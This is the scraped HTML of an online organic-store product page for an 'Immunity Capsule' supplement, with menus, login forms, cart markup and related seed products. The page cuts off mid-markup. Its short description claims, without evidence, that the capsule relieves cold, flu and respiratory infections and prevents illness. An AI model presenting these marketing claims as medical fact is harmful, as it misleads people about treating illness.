>Millets</a></li><li class="nav-item">                                                                    <a href="https://organicshandy.com/organic-products/pasta-pasta-sauce/" >Pasta &amp; Pasta Sauce</a></li><li class="nav-item">                                                                    <a href="https://organicshandy.com/organic-products/pickles-chutney-vadam/" >Pickles, Chutney, Vadam</a></li><li class="nav-item">                                                                    <a href="https://organicshandy.com/organic-products/dals-pulses/" >Pulses</a></li><li class="nav-item">                                                                    <a href="https://organicshandy.com/organic-products/rice/" >Rice</a></li><li class="nav-item">                                                                    <a href="https://organicshandy.com/organic-products/skin-hair-care/" >Skin &amp; Hair Care</a></li><li class="nav-item">                                                                    <a href="https://organicshandy.com/organic-products/snacks/" >Snacks</a></li><li class="nav-item">                                                                    <a href="https://organicshandy.com/organic-products/spices-condiments/" >Spices &amp; Condiments</a></li><li class="nav-item">                                                                    <a href="https://organicshandy.com/organic-products/sugar-jaggery-honey/" >Sugar/Jaggery/Honey</a></li><li class="nav-item">                                                                    <a href="https://organicshandy.com/organic-products/tea-green-tea-coffee-cocoa/" >Tea, Coffee, Cocoa</a></li><li class="nav-item">                                                                    <a href="https://organicshandy.com/organic-products/uncategorized/" >Uncategorized</a></li><li class="nav-item">                                                                    <a href="https://organicshandy.com/organic-products/wellness/" >Wellness</a></li><li class="nav-item">                                                                    <a href="https://organicshandy.com/organic-products/wheat/" >Wheat</a></li></ul>                                            </div>
                                        </li>    
                                    </ul>
                                    <div class="menu-header-left-menu-container"><ul id="menu-header-left-menu" class="navbar-nav  products_list custom_container"><li id="menu-item-28" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-28"><a href="https://organicshandy.com/organic-products/rice/">Rice</a></li>
<li id="menu-item-26" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26"><a href="https://organicshandy.com/organic-products/dals-pulses/">Pulses</a></li>
<li id="menu-item-29" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-29"><a href="https://organicshandy.com/organic-products/spices-condiments/">Spices &#038; Condiments</a></li>
</ul></div>                                </div>
                                <div class="menu-header-right-menu-container"><ul id="menu-header-right-menu" class="navbar-nav offers_list custom_container"><li id="menu-item-1559" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1559"><a href="https://organicshandy.com/offers-discounts/">Offers / Discounts</a></li>
<li id="menu-item-31" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31"><a href="https://organicshandy.com/all-recipes/">Recipes</a></li>
<li id="menu-item-30" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30"><a href="https://organicshandy.com/did-you-know/">Did You Know</a></li>
<li id="menu-item-1488" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1488"><a href="https://organicshandy.com/news/">News</a></li>
</ul></div><div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="footerMenuinMobile navbar-nav d-block d-lg-none padd_botm_100p mob_menu_list custom_container"><li id="menu-item-63" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-63"><a href="https://organicshandy.com/about-us/">About Us</a></li>
<li id="menu-item-62" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-62"><a href="https://organicshandy.com/news/">News</a></li>
<li id="menu-item-61" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-61"><a href="https://organicshandy.com/customer-speak/">Customer Speak</a></li>
<li id="menu-item-60" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-60"><a href="https://organicshandy.com/paneer-making/">Paneer Making</a></li>
<li id="menu-item-59" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-59"><a href="https://organicshandy.com/biogas-plant/">Biogas Plant</a></li>
<li id="menu-item-58" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58"><a href="https://organicshandy.com/farmers-network/">Farmers Network</a></li>
<li id="menu-item-57" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-57"><a href="https://organicshandy.com/contact-us/">Contact Us</a></li>
<li id="menu-item-56" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-56"><a href="https://organicshandy.com/terms-of-use/">Terms of Use</a></li>
<li id="menu-item-55" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-55"><a href="https://organicshandy.com/privacy-policy/">Privacy Policy</a></li>
</ul></div>                            </div>
                        </div>
                    </nav>
                </div>
            </div>
        </div>
    </div>
                <div class="modal fade" id="loginRegWrapper" tabindex="-1" role="dialog" aria-labelledby="loginRegWrapperTitle" aria-hidden="true">
                <div class="modal-dialog modal-dialog-centered" role="document">
                    <div class="modal-content sign_in_modal_main">
                        <div class="modal-header">
                            <nav class="login_signup_nav text-center">
                                <div class="nav nav-tabs" id="nav-tab" role="tablist">
                                    <a class="nav-item nav-link active" id="nav-login-tab" data-toggle="tab" href="#nav-login" role="tab" aria-controls="nav-login" aria-selected="true">Login</a>
                                    <a class="nav-item nav-link" id="nav-sign-up-tab" data-toggle="tab" href="#nav-sign-up" role="tab" aria-controls="nav-sign-up" aria-selected="false">Sign up</a>
                                    
                                </div>
                            </nav>
                        </div>
                        <div class="modal-body">
                            <a href="#" style="position: absolute;top: 15px;right: 15px;cursor: pointer;color: #908d3e;opacity: 1;" class="close d-block d-sm-none" data-dismiss="modal" aria-label="Close">X</a>
                            <div class="tab-content" id="nav-tabContent">
                                <div class="sign_in_with text-center">
                                    <h4>Sign-in with</h4>
                                    <!-- <span class="fb_icon"><i class="fa fa-facebook-f"></i></span> -->
                                    <!-- <span  class="g_plus_icon"><i class="fa fa-google-plus"></i></span> -->
                                    
<!--
	wsl_render_auth_widget
	WordPress Social Login 3.0.3.
	http://wordpress.org/plugins/wordpress-social-login/
-->

<style type="text/css">
.wp-social-login-connect-with{}.wp-social-login-provider-list{}.wp-social-login-provider-list a{}.wp-social-login-provider-list img{}.wsl_connect_with_provider{}</style>

<div class="wp-social-login-widget">

	<div class="wp-social-login-connect-with">Connect with:</div>

	<div class="wp-social-login-provider-list">

		<a rel="nofollow" href="javascript:void(0);" title="Connect with Facebook" class="wp-social-login-provider wp-social-login-provider-facebook" data-provider="Facebook" role="button">
			<img alt="Facebook" src="https://organicshandy.com/wp-content/plugins/wordpress-social-login/assets/img/32x32/wpzoom/facebook.png" aria-hidden="true" />
		</a>

		<a rel="nofollow" href="javascript:void(0);" title="Connect with Google" class="wp-social-login-provider wp-social-login-provider-google" data-provider="Google" role="button">
			<img alt="Google" src="https://organicshandy.com/wp-content/plugins/wordpress-social-login/assets/img/32x32/wpzoom/google.png" aria-hidden="true" />
		</a>

	</div>

	<div class="wp-social-login-widget-clearing"></div>

</div>

<input type="hidden" id="wsl_popup_base_url" value="https://organicshandy.com/wp-login.php?action=wordpress_social_authenticate&#038;mode=login" />
<input type="hidden" id="wsl_login_form_uri" value="https://organicshandy.com/wp-login.php" />

<!-- wsl_render_auth_widget -->

 
                                    <h4>or</h4>
                                </div>
                                <div class="tab-pane active" id="nav-login" role="tabpanel" rel="nav-login-tab">
                                    <div class="container sign_up_form">
                                        <div class="clearfix">
                                                                                        <form id="login" action="login" method="post">
                                                <p class="status"></p>
                                                <div class="form-group">
                                                    <input id="username" type="text" class="form-control" name="username"  placeholder="Email ID">
                                                </div>
                                                <div class="form-group">
                                                    <input id="password" type="password" class="form-control" name="password" placeholder="Password">
                                                </div>
                                                <div class="clearfix">
                                                    <div class="float-left">
                                                        <a class="lost" href="https://organicshandy.com/lost-password/">Lost your password?</a>
                                                    </div>
                                                    <div class="bg_org_btn float-right">
                                                        <button name="submit" type="submit" class="submit_button btn btn-warning form-control">SIGN IN</button>
                                                    </div>
                                                </div>
                                                <input type="hidden" id="security" name="security" value="fe7c0bbe42" /><input type="hidden" name="_wp_http_referer" value="/product/health-products/immunity/" />                                            </form>
                                        </div>
                                    </div>
                                </div>
                                <div class="tab-pane" id="nav-sign-up" role="tabpanel" rel="nav-sign-up-tab">
                                    <div class="container sign_up_form">
                                        <div class="clearfix">
                                                                                        <form id="register" class="ajax-auth"  action="register" method="post">
                                                <p class="status"></p>
                                                <input type="hidden" id="signonsecurity" name="signonsecurity" value="f6bc3d439f" /><input type="hidden" name="_wp_http_referer" value="/product/health-products/immunity/" /> 
                                                <div class="form-group">
                                                    <input id="first_name" type="text" class="required form-control" name="first_name"  placeholder="First name">
                                                </div>
                                                <div class="form-group">
                                                    <input id="last_name" type="text" class="required form-control" name="last_name"  placeholder="Last name">
                                                </div>
                                                <div class="form-group">
                                                    <input id="email" type="text" class="form-control required email" name="email"  placeholder="Email ID">
                                                    <p id="register-email-error" class="error">Please provide valid email</p>
                                                </div>
                                                <div class="form-group">
                                                    <input id="signonname" type="text" class="required form-control" name="signonname"  placeholder="Username">
                                                </div>
                                                <div class="form-group">
                                                    <input id="signonpassword" type="password" class="required form-control" placeholder="Password" name="signonpassword">
                                                    <p id="register-password-error" class="error">Password should have atleast 8 characters.</p>
                                                </div>
                                                <div class="form-group">
                                                    <input id="password2" type="password" class="form-control required" name="password2"  placeholder="Confirm password">
                                                </div>
                                                <div class="bg_org_btn float-right">
                                                    <button type="submit" class="submit_button btn btn-warning form-control">SIGN UP</button>
                                                </div>
                                            </form>
                                        </div>
                                    </div>
                                    <div class="terms_conditions mx-auto">
                                        By signing up, you agree to our 
                                        <a target="_blank" href="https://organicshandy.com/terms-of-use">Terms And Conditions</a>
                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
                

   	<div class="single_prod_wrapper" id="singleProdWrapper">
    	<div class="container">
			<div id="primary" class="content-area"><main id="main" class="site-main" role="main"><nav class="woocommerce-breadcrumb"><a href="https://organicshandy.com">Home</a> &gt; <a href="https://organicshandy.com/organic-products/health-products/">Health Products</a> &gt; Immunity Capsule</nav>			<h2 class="fr_re_of_cu_text pb_fs_lh product_title entry-title">Immunity Capsule</h2>			<div class="view_all_products_btn">
	            <button type="button" class="btn btn-success" id="allProductsBtn">All products</button>
	        </div>
	        	        <div class="single_prod_main">
		        <div class="row">
		        	<div class="col-md-3">
		                <div class="v_all_prod_side_menu" id="viewAllProductsList">
		                    <div class="v_all_products_in">
		                        <h4 class="d-none d-md-none d-lg-block">All Products</h4>
		                        <button type="button" class="btn btn-danger btn-sm" id="closeAllProductsBtn">X</button>
		                        <ul class="nav flex-column"><li class="nav-item">										        	<a href="https://organicshandy.com/recipe_type/breakfast/" >Breakfast</a></li><li class="nav-item">										        	<a href="https://organicshandy.com/organic-products/breakfast/" >Breakfast</a></li><li class="nav-item">										        	<a href="https://organicshandy.com/organic-products/cold-pressed-oils/" >Cold Pressed Oils</a></li><li class="nav-item">										        	<a href="https://organicshandy.com/organic-products/dairy/" >Dairy (Butter, Ghee)</a></li><li class="nav-item">										        	<a href="https://organicshandy.com/organic-products/dry-fruits-nuts/" >Dry Fruits &amp; nuts</a></li><li class="nav-item">										        	<a href="https://organicshandy.com/organic-products/flour/" >Flour</a></li><li class="nav-item">										        	<a href="https://organicshandy.com/organic-products/health-products/" >Health Products</a></li><li class="nav-item">										        	<a href="https://organicshandy.com/organic-products/house-keeping/" >House Keeping</a></li><li class="nav-item">										        	<a href="https://organicshandy.com/organic-products/jams-spreads/" >Jams &amp; Spreads</a></li><li class="nav-item">										        	<a href="https://organicshandy.com/organic-products/juices-squash/" >Juices &amp; Squash</a></li><li class="nav-item">										        	<a href="https://organicshandy.com/organic-products/millet/" >Millets</a></li><li class="nav-item">										        	<a href="https://organicshandy.com/organic-products/pasta-pasta-sauce/" >Pasta &amp; Pasta Sauce</a></li><li class="nav-item">										        	<a href="https://organicshandy.com/organic-products/pickles-chutney-vadam/" >Pickles, Chutney, Vadam</a></li><li class="nav-item">										        	<a href="https://organicshandy.com/organic-products/dals-pulses/" >Pulses</a></li><li class="nav-item">										        	<a href="https://organicshandy.com/organic-products/rice/" >Rice</a></li><li class="nav-item">										        	<a href="https://organicshandy.com/organic-products/skin-hair-care/" >Skin &amp; Hair Care</a></li><li class="nav-item">										        	<a href="https://organicshandy.com/organic-products/snacks/" >Snacks</a></li><li class="nav-item">										        	<a href="https://organicshandy.com/organic-products/spices-condiments/" >Spices &amp; Condiments</a></li><li class="nav-item">										        	<a href="https://organicshandy.com/organic-products/sugar-jaggery-honey/" >Sugar/Jaggery/Honey</a></li><li class="nav-item">										        	<a href="https://organicshandy.com/organic-products/tea-green-tea-coffee-cocoa/" >Tea, Coffee, Cocoa</a></li><li class="nav-item">										        	<a href="https://organicshandy.com/organic-products/uncategorized/" >Uncategorized</a></li><li class="nav-item">										        	<a href="https://organicshandy.com/organic-products/wellness/" >Wellness</a></li><li class="nav-item">										        	<a href="https://organicshandy.com/organic-products/wheat/" >Wheat</a></li></ul>		                    </div>
		                </div>
		            </div>
		            <div class="col-sm-12 col-md-12 col-lg-9 ">
						
							<div class="woocommerce-notices-wrapper"></div><div id="product-1320" class="product type-product post-1320 status-publish first instock product_cat-health-products has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class="row pb_50">
		<div class="col-md-7 text-center">
			<div class="single_product_img">
				<div class="owl-carousel single_product_carousel owl-theme "><div class="item"><img width="470" height="470" src="https://organicshandy.com/wp-content/uploads/2018/11/immunity-60-capsules-470x470.jpg" class="img-fluid wp-post-image" alt="Immunity Capsule" srcset="https://organicshandy.com/wp-content/uploads/2018/11/immunity-60-capsules-470x470.jpg 470w, https://organicshandy.com/wp-content/uploads/2018/11/immunity-60-capsules-150x150.jpg 150w, https://organicshandy.com/wp-content/uploads/2018/11/immunity-60-capsules-300x300.jpg 300w, https://organicshandy.com/wp-content/uploads/2018/11/immunity-60-capsules-768x768.jpg 768w, https://organicshandy.com/wp-content/uploads/2018/11/immunity-60-capsules-133x133.jpg 133w, https://organicshandy.com/wp-content/uploads/2018/11/immunity-60-capsules-315x315.jpg 315w, https://organicshandy.com/wp-content/uploads/2018/11/immunity-60-capsules-100x100.jpg 100w, https://organicshandy.com/wp-content/uploads/2018/11/immunity-60-capsules-600x600.jpg 600w, https://organicshandy.com/wp-content/uploads/2018/11/immunity-60-capsules.jpg 800w" sizes="(max-width: 470px) 100vw, 470px" /></div><div class="item"><img class="img-fluid" src="https://organicshandy.com/wp-content/uploads/2018/11/immunity-60-capsules-470x470.jpg"></div></div>			</div>
		</div>
		<div class="col-md-5">
			<div class="summary entry-summary">
				<div class="single_prod_details">
                    <div class="single_product_text">
                       
 
<div class="weightOfProduct"><span class="product-meta-label">Weight: </span>60&nbsp;Capsules</div></br>                    <!-- <div class="singlepage-pincode-form">
                    		                    <form class="deliveryPincodeForm" id="singlepinForm" name="pinForm" method="POST">
	                        <input type="number" inputmode="numeric" pattern="[0-9]*" id="singlepincode" placeholder="Enter your Pincode" value="" name="pincode" class="form-control">
	                        <input class="form-submit" type="submit" name="submit" value="Go" />
	                    	<div class="pincode_results"></div>
	                    </form>
	                </div> -->

                    
	
	<form class="cart" action="https://organicshandy.com/product/health-products/immunity/" method="post" enctype='multipart/form-data'>
		
		<table><tr><td><p class="quantityFiled">Qty : &emsp; </p></td><td>	<div class="quantity">
				<label class="screen-reader-text" for="quantity_696f64d6f1472">Immunity Capsule quantity</label>
		<input
			type="number"
			id="quantity_696f64d6f1472"
			class="input-text qty text"
			step="1"
			min="1"
			max=""
			name="quantity"
			value="1"
			title="Qty"
			size="4"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
		/>
			</div>
	</td></tr></table>						<p class="card-text num_text">₹ 250/-</p>
		        		<div class="bg_org_btn contentSimpleAddBtn">
			<button type="submit" name="add-to-cart" value="1320" class="single_add_to_cart_button button alt">Add to cart</button>
		</div>

			</form>

	
<div class="product_meta">

	
	
		<span class="sku_wrapper">SKU: <span class="sku">SHA1350</span></span>

	
	<span class="posted_in">Category: <a href="https://organicshandy.com/organic-products/health-products/" rel="tag">Health Products</a></span>
	
	
</div>
                </div>
 <p>Immunity strengthens immune response to illness and infection. Immunity offers relief from cold, flu and other respiratory tract infections. Immunity is recommended to be taken regularly to build and maintain a strong, healthy immune system and prevent illnesses.</p>
				                                            </div>
                   
			</div>
		</div>
	</div>

		  		<div class="text-center leaf_part single_prod_you_may">
	            <img src="https://organicshandy.com/wp-content/themes/shandy/assets/images/leaf-left.png" class="img-fluid left_leaf" alt="left leaf symbol"/>
	            <h2 class="fr_re_of_cu_text text-center fs_lh_ls_28px" >YOU MAY ALSO LIKE <span class="tobuy_text">TO BUY</span></h2>
	            <img src="https://organicshandy.com/wp-content/themes/shandy/assets/images/leaf-right.png" class="img-fluid right_leaf" alt="left leaf symbol"/>
	        </div>
	        <div class="y_may__like_slider" id="freshForm">
                <div class="d-block d-sm-block d-md-none">
                    <div class="row">
                    					      					        	<div class="col-6 col-sm-6 col-md-4 col-lg-3 mobileGrid ">
	                            
<div class="card">
	<a href="https://organicshandy.com/product/health-products/pumpkin-seeds/">
		<img width="278" height="280" src="https://organicshandy.com/wp-content/uploads/2019/11/Pumpkin-Seeds-278x280.jpg" class="img-fluid card-img-top wp-post-image" alt="" loading="lazy" srcset="https://organicshandy.com/wp-content/uploads/2019/11/Pumpkin-Seeds-278x280.jpg 278w, https://organicshandy.com/wp-content/uploads/2019/11/Pumpkin-Seeds-150x150.jpg 150w, https://organicshandy.com/wp-content/uploads/2019/11/Pumpkin-Seeds-133x133.jpg 133w, https://organicshandy.com/wp-content/uploads/2019/11/Pumpkin-Seeds-100x100.jpg 100w" sizes="(max-width: 278px) 100vw, 278px" />    </a>
	<div class="card-body">
            <h5 class="card-title">
<a href="https://organicshandy.com/product/health-products/pumpkin-seeds/">
Pumpkin Seeds</a>
</h5> 
      <div class="product-card-description">
        <p class="mb-0">Organic Pumpkin Seeds</p>      </div>
  		<div class="fr_wt_qt">
        
<form class="variations_form cart" action="https://organicshandy.com/product/health-products/pumpkin-seeds/" method="post" enctype='multipart/form-data' data-product_id="1349" data-product_variations="[{&quot;attributes&quot;:{&quot;attribute_pa_organic&quot;:&quot;100-gm&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:98,&quot;display_regular_price&quot;:98,&quot;image&quot;:{&quot;title&quot;:&quot;Pumpkin Seeds&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/organicshandy.com\/wp-content\/uploads\/2019\/11\/Pumpkin-Seeds.jpg&quot;,&quot;alt&quot;:&quot;&quot;,&quot;src&quot;:&quot;https:\/\/organicshandy.com\/wp-content\/uploads\/2019\/11\/Pumpkin-Seeds-600x400.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/organicshandy.com\/wp-content\/uploads\/2019\/11\/Pumpkin-Seeds-600x400.jpg 600w, https:\/\/organicshandy.com\/wp-content\/uploads\/2019\/11\/Pumpkin-Seeds-300x200.jpg 300w, https:\/\/organicshandy.com\/wp-content\/uploads\/2019\/11\/Pumpkin-Seeds-1024x683.jpg 1024w, https:\/\/organicshandy.com\/wp-content\/uploads\/2019\/11\/Pumpkin-Seeds-768x512.jpg 768w, https:\/\/organicshandy.com\/wp-content\/uploads\/2019\/11\/Pumpkin-Seeds-1536x1024.jpg 1536w, https:\/\/organicshandy.com\/wp-content\/uploads\/2019\/11\/Pumpkin-Seeds-2048x1366.jpg 2048w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/organicshandy.com\/wp-content\/uploads\/2019\/11\/Pumpkin-Seeds.jpg&quot;,&quot;full_src_w&quot;:2500,&quot;full_src_h&quot;:1667,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/organicshandy.com\/wp-content\/uploads\/2019\/11\/Pumpkin-Seeds-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/organicshandy.com\/wp-content\/uploads\/2019\/11\/Pumpkin-Seeds-300x300.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:600,&quot;src_h&quot;:400},&quot;image_id&quot;:6681,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#8377;&lt;\/span&gt;98&lt;\/bdi&gt;&lt;\/span&gt;&lt;span class=\&quot;custom-price-prefix\&quot;&gt;\/-&lt;\/span&gt; &lt;span class=\&quot;uom\&quot;&gt;gm&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;SHA1389&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:4173,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;110&quot;,&quot;weight_html&quot;:&quot;110 g&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_organic&quot;:&quot;250-gm&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:240,&quot;display_regular_price&quot;:240,&quot;image&quot;:{&quot;title&quot;:&quot;Pumpkin Seeds&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/organicshandy.com\/wp-content\/uploads\/2019\/11\/Pumpkin-Seeds.jpg&quot;,&quot;alt&quot;:&quot;&quot;,&quot;src&quot;:&quot;https:\/\/organicshandy.com\/wp-content\/uploads\/2019\/11\/Pumpkin-Seeds-600x400.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/organicshandy.com\/wp-content\/uploads\/2019\/11\/Pumpkin-Seeds-600x400.jpg 600w, https:\/\/organicshandy.com\/wp-content\/uploads\/2019\/11\/Pumpkin-Seeds-300x200.jpg 300w, https:\/\/organicshandy.com\/wp-content\/uploads\/2019\/11\/Pumpkin-Seeds-1024x683.jpg 1024w, https:\/\/organicshandy.com\/wp-content\/uploads\/2019\/11\/Pumpkin-Seeds-768x512.jpg 768w, https:\/\/organicshandy.com\/wp-content\/uploads\/2019\/11\/Pumpkin-Seeds-1536x1024.jpg 1536w, https:\/\/organicshandy.com\/wp-content\/uploads\/2019\/11\/Pumpkin-Seeds-2048x1366.jpg 2048w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/organicshandy.com\/wp-content\/uploads\/2019\/11\/Pumpkin-Seeds.jpg&quot;,&quot;full_src_w&quot;:2500,&quot;full_src_h&quot;:1667,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/organicshandy.com\/wp-content\/uploads\/2019\/11\/Pumpkin-Seeds-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/organicshandy.com\/wp-content\/uploads\/2019\/11\/Pumpkin-Seeds-300x300.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:600,&quot;src_h&quot;:400},&quot;image_id&quot;:6681,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#8377;&lt;\/span&gt;240&lt;\/bdi&gt;&lt;\/span&gt;&lt;span class=\&quot;custom-price-prefix\&quot;&gt;\/-&lt;\/span&gt; &lt;span class=\&quot;uom\&quot;&gt;gm&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;SHA1389&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:4174,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;110&quot;,&quot;weight_html&quot;:&quot;110 g&quot;}]">
	
			<table class="variations" cellspacing="0">
			<tbody>
				<tr>
					<td>
						<div class="clearfix gmsNquantDiv">
																							<div class="value float-left">
									<!-- <p class="quantityFiled">&nbsp;</p> -->
									<select id="pa_organic" class="sel_num form-control" name="attribute_pa_organic" data-attribute_name="attribute_pa_organic" data-show_option_none="yes"><option value="">Choose your options</option><option value="100-gm"  selected='selected'>100 gm</option><option value="250-gm" >250 gm</option></select><a class="reset_variations d-none" href="#">Clear</a>								</div>
														<div class="float-right">
								<div class="single_variation_wrap">
									<div class="woocommerce-variation single_variation"></div>
<div class="woocommerce-variation-add-to-cart variations_button">
	
		<div class="quantity">
				<label class="screen-reader-text" for="quantity_696f64d701833">Pumpkin Seeds quantity</label>
		<input
			type="number"
			id="quantity_696f64d701833"
			class="input-text qty text"
			step="1"
			min="1"
			max=""
			name="quantity"
			value="1"
			title="Qty"
			size="4"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
		/>
			</div>
	
	

	
	<input type="hidden" name="add-to-cart" value="1349" />
	<input type="hidden" name="product_id" value="1349" />
	<input type="hidden" name="variation_id" class="variation_id" value="0" />
</div>

<div class="bg_org_btn contentAddBtn">

	<button type="submit" class="single_add_to_cart_button button alt">Add to cart</button>
</div>								</div>
							</div>
						</div>
					</td>
				</tr>
			</tbody>
		</table>

		
	
	</form>

<div class="product_meta">

	
	
		<span class="sku_wrapper">SKU: <span class="sku">SHA1389</span></span>

	
	<span class="posted_in">Category: <a href="https://organicshandy.com/organic-products/health-products/" rel="tag">Health Products</a></span>
	
	
</div>
  		</div>	
	</div>
</div>
	                        </div>
	                        				      					        	<div class="col-6 col-sm-6 col-md-4 col-lg-3 mobileGrid ">
	                            
<div class="card">
	<a href="https://organicshandy.com/product/health-products/sunflower-seeds/">
		<img width="278" height="280" src="https://organicshandy.com/wp-content/uploads/2018/11/Sunflower-seeds-278x280.jpg" class="img-fluid card-img-top wp-post-image" alt="Nature Sunflower seeds" loading="lazy" srcset="https://organicshandy.com/wp-content/uploads/2018/11/Sunflower-seeds-278x280.jpg 278w, https://organicshandy.com/wp-content/uploads/2018/11/Sunflower-seeds-150x150.jpg 150w, https://organicshandy.com/wp-content/uploads/2018/11/Sunflower-seeds-133x133.jpg 133w, https://organicshandy.com/wp-content/uploads/2018/11/Sunflower-seeds-100x100.jpg 100w" sizes="(max-width: 278px) 100vw, 278px" />    </a>
	<div class="card-body">
            <h5 class="card-title">
<a href="https://organicshandy.com/product/health-products/sunflower-seeds/">
Sunflower Seeds - 100 gm</a>
</h5> 
      <div class="product-card-description">
        <p class="mb-0">Sunflower Seeds</p>      </div>
  		<div class="fr_wt_qt">
        
	
	<form class="cart" action="https://organicshandy.com/product/health-products/sunflower-seeds/" method="post" enctype='multipart/form-data'>
		
		<table><tr><td><p class="quantityFiled">Qty : &emsp; </p></td><td>	<div class="quantity">
				<label class="screen-reader-text" for="quantity_696f64d7020bf">Sunflower Seeds quantity</label>
		<input
			type="number"
			id="quantity_696f64d7020bf"
			class="input-text qty text"
			step="1"
			min="1"
			max=""
			name="quantity"
			value="1"
			title="Qty"
			size="4"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
		/>
			</div>
	</td></tr></table>						<p class="card-text num_text">₹ 60/-</p>
		        		<div class="bg_org_btn contentSimpleAddBtn">
			<button type="submit" name="add-to-cart" value="1348" class="single_add_to_cart_button button alt">Add to cart</button>
		</div>

			</form>

	
<div class="product_meta">

	
	
		<span class="sku_wrapper">SKU: <span class="sku">SHA1388</span></span>

	
	<span class="posted_in">Category: <a href="https://organicshandy.com/organic-products/health-products/" rel="tag">Health Products</a></span>
	
	
</div>
  		</div>	
	</div>
</div>
	                        </div>
	                        				      					        	<div class="col-6 col-sm-6 col-md-4 col-lg-3 mobileGrid ">
	                            
<div class="card">
	<a href="https://organicshandy.com/product/health-products/watermelon-seeds/">
		<img width="278" height="280" src="https://organicshandy.com/wp-content/uploads/2018/12/Watermelon-Seed-278x280.jpg" class="img-fluid card-img-top wp-post-image" alt="Watermelon Seed" loading="lazy" srcset="https://organicshandy.com/wp-content/uploads/2018/12/Watermelon-Seed-278x280.jpg 278w, https://organicshandy.com/wp-content/uploads/2018/12/Watermelon-Seed-150x150.jpg 150w, https://organicshandy.com/wp-content/uploads/2018/12/Watermelon-Seed-133x133.jpg 133w, https://organicshandy.com/wp-content/uploads/2018/12/Watermelon-Seed-100x100.jpg 100w" sizes="(max-width: 278px) 100vw, 278px" />    </a>
	<div class="card-body">
            <h5 class="card-title">
<a href="https://organicshandy.com/product/health-products/watermelon-seeds/">
Watermelon Seeds - 100 gm</a>
</h5> 
      <div class="product-card-description">
              </div>
  		<div class="fr_wt_qt">
        
	
	<form class="cart" action="https://organicshandy.com/product/health-products/watermelon-seeds/" method="post" enctype='multipart/form-data'>
		
		<table><tr><td><p class="quantityFiled">Qty : &emsp; </p></td><td>	<div class="quantity">
				<label class="screen-reader-text" for="quantity_696f64d7028e4">Watermelon Seeds quantity</label>
		<input
			type="number"
			id="quantity_696f64d7028e4"
